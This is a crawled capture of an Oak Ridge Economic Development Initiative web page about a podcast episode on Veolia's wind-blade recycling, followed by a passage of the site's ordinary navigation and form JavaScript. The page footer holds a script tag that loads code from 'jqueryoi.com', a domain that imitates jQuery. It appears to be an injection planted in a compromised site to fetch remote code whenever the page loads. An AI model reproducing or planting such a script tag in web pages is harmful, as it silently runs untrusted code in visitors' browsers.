

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildoakridge.trademarkads.org/system/news/view/69/133-recycled-renewables-veolia
body_size: 2239
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://buildoakridge.trademarkads.org/">
		<title>133 | Recycled Renewables | Veolia - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Thu, 15 Jan 2026 00:47:38 -0500; Elapsed: 0.061889171600342 -->
		
		<meta name="robots" content="noindex">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="133 | Recycled Renewables | Veolia - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="133 | Recycled Renewables | Veolia - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://buildoakridge.trademarkads.org/system/news/view/69/133-recycled-renewables-veolia">
		<meta property="twitter:url" content="https://buildoakridge.trademarkads.org/system/news/view/69/133-recycled-renewables-veolia">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/buildoakridge.trademarkads.org\/system\/news\/view\/69\/133-recycled-renewables-veolia"},"headline":"133 | Recycled Renewables | Veolia","image":[],"datePublished":"2023-09-06T00:00:00-04:00","dateModified":"2023-09-06T11:29:14-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://buildoakridge.trademarkads.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">133 | Recycled Renewables | Veolia</h1>
		
		<div class="news-view__description cms-content">
We discuss Veolia’s new solution to recycle wind blades with recycling operations senior director Chris Howell.<a href="133-veolia.html">MORE</a>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://buildoakridge.trademarkads.org/libraries/public/init.js
body_size: 5985
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstAnimation = function (params_in) {
		var params = $.extend({
			"visibility_immediate_sel": ".anim__when__immediate",
			"visibility_half_sel":      ".anim__when__half",
			"visibility_whole_sel":     ".anim__when__whole",
			"offscreen_class":          "anim__offscreen",
			"onscreen_class":           "anim__onscreen"
		}, params_in);

		var watch_single_threshold = function ($items, threshold) {
			if (!$items.length) {
				return;
			}

			var obs = new IntersectionObserver(function (entries, observer) {
				entries.filter(function (entry) {
					return entry.isIntersecting;
				}).forEach(function (entry) {
					console.log("observed:", entry);

					entry.target.classList.remove(params.offscreen_class);
					entry.target.classList.add(params.onscreen_class);

					// Single-use, unbind observer
					observer.unobserve(entry.target);
				});
			}, {
				threshold: threshold
			});

			// Start observing
			$items.each(function () {
				obs.observe(this);
			});
		};

		// Exit early when observers aren't available
		if (!("IntersectionObserver" in window)) {
			console.log("IntersectionObserver not available.");
			return this;
		}

		// Start offscreen
		this.addClass(params.offscreen_class);

		// Immediate items
		var $immediate = this.filter(params.visibility_immediate_sel);
		watch_single_threshold($immediate, 0.0078125);

		// Half-visible items
		var $half = this.filter(params.visibility_half_sel);
		watch_single_threshold($half, 0.5);

		// Fully-visible items
		var $whole = this.filter(params.visibility_whole_sel);
		watch_single_threshold($whole, 1);

		// Support chaining
		return this;
	};

	// Sticky & doesn't go off the screen
	$.fn.gstEnhancedNav = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = false;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			//console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "block") {
				mobile = true;
			} else if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				if (rl_fdir && rl_fdir.toLowerCase() === "column") {
					mobile = true;
				}
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}
			mobile = true;
			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $root_list = $nav.find(".nav__list__level-1");
			
			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			$nav.on("click", ".nav__activate", function () {
				if ($nav.hasClass("open")) {
					close_all($nav);
				}
				$nav.toggleClass("open");
				return false;
			});
			$("body").on("click", function () {
				close_all($nav);
				$nav.removeClass("open");
			});

			$nav.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				//console.log("TODO: handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__open")) {
						// Close this and all children
						$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
					} else {
						$item.addClass("nav__item__open");
					}
					return false;
				}
			});
			
			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstModuleFaqs = function (params_in) {
		var params = $.extend({
			"duration": 400
		}, params_in);
		
		var cache_heights = function ($items) {
			// Open all answers, remembering which ones were closed
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				if (!$item.hasClass("faqs__item__open")) {
					$item.addClass("faqs__item__was-closed");
				}
				$item.addClass("faqs__item__open");
				$answer.css("height", "auto");
			});
			
			// Calculate & cache heights
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.data("faq-open-height", $answer.height());
			});
			
			// Re-close ones that were closed
			$items.filter(".faqs__item__was-closed").each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.removeClass("faqs__item__open faqs__item__was-closed");
				$answer.css("height", 0);
			});
		};
		
		return this.each(function () {
			var $module = $(this);
			
			$module.on("click", ".faqs__item-indicator, .faqs__question", function () {
				var $item = $(this).closest(".faqs__item");
				var $question = $item.find(".faqs__question");
				var $answer = $item.find(".faqs__answer");
				
				if ($item.hasClass("faqs__item__open")) {
					// Close
					$item.removeClass("faqs__item__open");
					$answer.animate({
						"height": 0
					}, params.duration);
				} else{
					// Open
					$item.addClass("faqs__item__open");
					$answer.animate({
						"height": $item.data("faq-open-height")
					}, params.duration);
				}
			});
			
			$(window).gstAfterResize({
				"callback": function () {
					cache_heights($module.find(".faqs__item"));
				}
			});
			
			// Calculate
			cache_heights($module.find(".faqs__item"));
		});
	};
	
	$.fn.gstModuleGallery = function () {
		return this.each(function () {
			console.log("gallery init");
			
			var $gallery = $(this);
			var $prev = $gallery.find(".module-gallery__control__previous");
			var $next = $gallery.find(".module-gallery__control__next");
			var active_class = "module-gallery__item__active";
			var item_class = "module-gallery__item";
			
			var $active = $gallery.find("." + active_class);
			if (!$active.length) {
				$active = $gallery.find("." + item_class).first();
				$active.addClass(active_class);
			}
			
			$prev.click(function () {
				var $before_me = $active.prev("." + item_class);
				if ($before_me.length) {
					$active.removeClass(active_class);
					$before_me.addClass(active_class);
					$active = $before_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").last();
					$active.addClass(active_class);
				}
				return false;
			});
			
			$next.click(function () {
				var $img = $active.find("img");
				var color = $img.css("background-color");
				//console.log(typeof color);
				//console.log(JSON.stringify(color));
				
				var matches = color ? color.match(/rgb\(\d+,\s?\d+,\s?(\d+)\)/) : [];
				//console.log(matches);
				
				var number_onscreen = matches.length && matches[1] ? parseInt(matches[1]) : 1; //4;
				//console.log("number_onscreen = " + number_onscreen);
				
				var number_after_active = $active.nextAll().length;
				//console.log("number_after_active = " + number_after_active);
				
				// Skip forward number_onscreen speakers
				//var $after_me = $active;
				//for (var k = 0; k < number_onscreen; k++) {
				//	$after_me = $after_me.next("." + item_class);
				//}
				
				var $after_me = $active.next("." + item_class);
				if ($after_me.length && number_after_active >= number_onscreen) {
					$active.removeClass(active_class);
					$after_me.addClass(active_class);
					$active = $after_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").first();
					$active.addClass(active_class);
				}
				
				return false;
			});
		});
	};
	
	$.fn.gstNavLeaving = function (leaving_class) {
		return this.on("click", ".nav__link", function () {
			// Only catch link clicks if this link has somewhere to go
			var dest = $(this).prop("href");
			//console.log("dest", dest);
			var targ = $(this).prop("target");
			// Ignore when links open in new window/tab/etc.
			var self_target = !targ || targ.toLowerCase() === "_self";

			if (dest && dest.length && self_target) {
				var $body = $("body");
				var fallback_handle;

				// Start fallback timeout before any animation
				fallback_handle = setTimeout(function () {
					//console.log("Using fallback timeout");
					window.location = dest;
				}, 250);

				$body.on("animationstart", function () {
					// Cancel the fallback nav timeout
					if (fallback_handle) {
						clearTimeout(fallback_handle);
						fallback_handle = false;
						//console.log("Cancelled fallback timeout");
					}
				});
				$body.on("animationend", function () {
					//console.log("animation ended");
					window.location = dest;
				});

				// Start fade-out
				$body.addClass(leaving_class);

				// Cancel normal click
				return false;
			}
		});
	};

	$.fn.gstAlertModal = function () {
		// Modals don't have a click-off-to-close

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-modal-close")) {
					$alert.removeClass("generic__alert-modal__open");
				}
				return false;
			});
		});
	};

	$.fn.gstAlertPopover = function () {
		// Close any/all open popovers
		$(document).click(function () {
			$(".generic__alert-popover__open").removeClass("generic__alert-popover__open");
		});

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-popover-close")) {
					$alert.removeClass("generic__alert-popover__open");
				}
				return false;
			});
		});
	};

	$.fn.gstResponsiveVideo = function (params_in) {
		var params = $.extend({
			"base_class": "generic__responsive-video",
			"default_ratio": "16-by-9"
		}, params_in);
		
		var ratio_class = function ($iframe) {
			if ($iframe.hasClass("1-by-1")) {
				return params.base_class + "__1-by-1";
			}
			if ($iframe.hasClass("4-by-3")) {
				return params.base_class + "__4-by-3";
			}
			if ($iframe.hasClass("16-by-9")) {
				return params.base_class + "__16-by-9";
			}
			return params.base_class + "__" + params.default_ratio;
		};
		
		return this.each(function () {
			var $iframe = $(this);
			$iframe.wrap("<div class='" + params.base_class + " " + ratio_class($iframe) + "'></div>");
		});
	};
	
	$(function() {
		Shadowbox.init();
		
		// Forms
		$(".module.forms").gstModuleForms();
		
		// Horizontal Gallery
		//$(".gst-gallery-horizontal").gstGalleryHorizontal({
		//	//startPosition: "middle"
		//	startPosition: "primed"
		//});
		
		$(".module.gallery").gstModuleGallery();
		$(".events-view .module-gallery__wrap").gstModuleGallery();
		$(".news-view .module-gallery__wrap").gstModuleGallery();
		
		// Sticky nav & stay-on-screen adjustment
		$(".nav").gstEnhancedNav();

		// Dynamic Nav
		if (false && "turn this off when new nav works") {
			$(".dynamic-nav").each(function () {
				var $nav = $(this);
				var $expandeds = $nav.find(".dynamic-nav-expanded");
				var $activate = $nav.find(".dynamic-nav-activate");
				
				//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
				
				var initialize = function (expanded) {
					var $expanded = $(expanded);
					
					//alert($expanded.attr("id") + ", " + $expanded.children().length);
					
					// Back
					$expanded.find(".dynamic-nav__heading").click(function () {
						var $heading = $(this);
						var parent_page_id = $heading.data("parent-id");
						
						$.ajax("nav.php?parent_id=" + parent_page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var backs = $expanded.find(".dynamic-nav-back");
					//alert("backs.length = " + backs.length);
					backs.click(function () {
						var $back = $(this);
						var parent_id = $back.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
					
					// Links
					$expanded.find(".dynamic-nav-list").on("click", ".has-children", function () {
						var $list_item_with_children = $(this);
						var page_id = $list_item_with_children.data("id");
						
						$.ajax("nav.php?parent_id=" + page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
					//alert("kid_links.length = " + kid_links.length);
					kid_links.click(function () {
						var $link = $(this);
						var parent_id = $link.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
				};
				
				$activate.click(function () {
					//alert($nav.hasClass("expanded"));
					
					if ($nav.hasClass("expanded")) {
						// Close
						$nav.removeClass("expanded");
					} else {
						var parent_id = $nav.data("default-parent-id");
						
						if ($expandeds.length) {
							$.ajax("nav.php?parent_id=" + parent_id, {
								success: function (data) {
									//alert(data);
									
									$expandeds.html(data);
									
									$expandeds.each(function () {
										initialize(this);
									});
									
									// Open
									$nav.addClass("expanded");
								}
							});
						}
					}
				});
				
				$expandeds.each(function () {
					initialize(this);
				});
			});
		}
		
		$(".fb3__form").each(function () {
			var $form = $(this);
			var local_phone_short = /^(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			var local_phone_long = /^\(?(\d\d\d)\)?[ \-\.]?(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			
			$form.on("blur", ".fb3__field", function () {
				$(this).removeClass("fb3__field__focus");
			});
			
			$form.on("focus", ".fb3__field", function () {
				$(this).addClass("fb3__field__focus");
			});
			
			// Phone numbers
			$(".fb3__field__phone.fb3__region__international .fb3__field-input").blur(function () {
				var $field = $(this);
				var matchret;
				
				if ($field.val()) {
					matchret = $field.val().match(local_phone_long);
					if (matchret) {
						console.log("matchret = " + matchret);
						if (matchret[1] && matchret[2] && matchret[3]) {
							$field.val(matchret[1] + "-" + matchret[2] + "-" + matchret[3]);
						}
					} else {
						matchret = $field.val().match(local_phone_short);
						if (matchret) {
							console.log("matchret = " + matchret);
							if (matchret[1] && matchret[2]) {
								$field.val(matchret[1] + "-" + matchret[2]);
							}
						}
					}
				}
			});
			
			// TODO?: Built-in FB3 client-side validation?
			
			// 2020-10-29: reCAPTCHA v3
			// Override normal submit to fetch reCAPTCHA token
			// (the server will expect and validate it)
			var $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
			if ($recaptcha_response.length) {
				var site_key = $recaptcha_response.data("site-key");
				//console.log("FB3 found recaptcha response, site key =", site_key);
				
				$form.submit(function (e) {
					if (!$recaptcha_response.val().length) {
						e.preventDefault();
						grecaptcha.ready(function () {
							grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
								//console.log("recaptcha execute: token =", token);
								$recaptcha_response.val(token);
								//$recaptcha_response.val("test");
								$form.submit();
							});
						});
					}
				});
			}
			
		});
		
		// Locations?
		$(".locations__wrap").gstGoogleMapSimple3b({
			locationSelector: ".locations__location",
			mapSelector: ".locations__map",
			onGeocode: function($theLocation, point) {
				//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
				var location_id = $theLocation.attr("id").split("-")[1];
				if (location_id) {
					var location_id_parts = location_id.split("-");
					if (location_id_parts.length >= 2) {
						var id_number_part = location_id_parts[location_id_parts.length - 1];
						var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
						//alert("set-gps url = " + url);
						jQuery.ajax(url);
					}
				}
			},
			onMarkerClick: function($theLocation, map, marker) {
				// Check for an info window
				var infowindow = $theLocation.data("gst-map-infowindow");
				if (!infowindow) {
					// Create the info window
					infowindow = new google.maps.InfoWindow({
						content: "<p><strong>" + $theLocation.data("gst-map-title") + "</strong></p><p>" + $theLocation.data("gst-map-address") + "</p>"
					});
					
					// Store it for later
					$theLocation.data("gst-map-infowindow", infowindow);
				}
				
				infowindow.open(map, marker);
			},
			directionsFormSelector: ".locations__location-directions-form",
			directionsOutputSelector: ".locations__location-directions-output"
		});
		// Location Filters
		$(".module.locations").each(function () {
			var $module = $(this);
			var $filters = $module.find(".locations__filters");
			var $list = $module.find(".locations__list");

			var condition_sqft = false;
			var condition_price = false;
			var condition_for = false;

			var func_show_all = function () { return true; };
			var func_to_int = function (x) {
				//console.log(x, parseInt(x));
				return parseInt(x);
			};

			$filters.on("change", "[name]", function () {
				var $field = $(this);
				var field_name = $field.prop("name");
				console.log("locations: change: field_name:", field_name);
				var field_value = $field.val();
				console.log("locations: change: field_value:", field_value);

				$list.children().removeClass("hide");

				if (field_name === "location_filter_sqft") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_sqft = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_price") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_price = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_rlp") {
					condition_for = field_value && field_value.length ? field_value : false;
					console.log("locations: change: condition_for:", condition_for);
				}
				
				// Refresh using conditions
				$list.children().each(function () {
					var $item = $(this);
					var item_sqft = parseInt($item.data("sqft"));
					var item_price = parseInt($item.data("price"));
					var item_fors = $item.data("for");
					//console.log("item_fors:", item_fors);

					var keep = 1;
					if (condition_sqft) {
						// Must item_sqft must be between condition_sqft[0] and condition_sqft[1] inclusive
						console.log("checking condition_sqft:", condition_sqft, "item sqft:", item_sqft);
						if (item_sqft < condition_sqft[0] || item_sqft > condition_sqft[1]) {
							keep *= 0;
						}
					}
